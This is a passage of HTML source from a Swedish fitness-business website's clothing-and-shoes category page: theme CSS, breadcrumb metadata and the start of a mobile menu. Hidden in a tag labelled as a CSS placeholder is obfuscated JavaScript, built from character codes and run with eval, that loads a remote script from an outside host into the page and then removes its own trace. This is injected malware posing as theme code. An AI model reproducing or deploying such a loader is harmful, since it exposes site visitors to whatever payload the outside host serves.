<style>:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_theme_color:#22c1fc;--td_slider_text:rgba(34,193,252,0.7);--td_header_color:#222222;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#22c1fc;--td_mobile_text_active_color:#404040;--td_login_hover_background:#22c1fc;--td_login_gradient_one:rgba(116,206,232,0.58);--td_login_gradient_two:rgba(66,189,205,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#22c1fc}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#5e5e5e}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1ebefb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#404040}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#22c1fc}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#22c1fc}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #22c1fc transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#22c1fc}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#5e5e5e}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#5e5e5e}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#22c1fc}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#22c1fc}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#22c1fc}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#22c1fc!important}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:##5e5e5e}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#22c1fc}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sweatybusiness.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sweatybusiness.se/category/klader-skor/",
                    "name": "Kläder &amp; skor"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sweatybusiness.se/wp-content/uploads/2020/11/cropped-Sweaty-Business-logo-2021-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#22c1fc}.tdm-btn-style2:before{border-color:#22c1fc}.tdm-btn-style2{color:#22c1fc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #22c1fc;-moz-box-shadow:0 2px 16px #22c1fc;box-shadow:0 2px 16px #22c1fc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #22c1fc;-moz-box-shadow:0 4px 26px #22c1fc;box-shadow:0 4px 26px #22c1fc}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="archive category category-klader-skor category-848 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-2 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
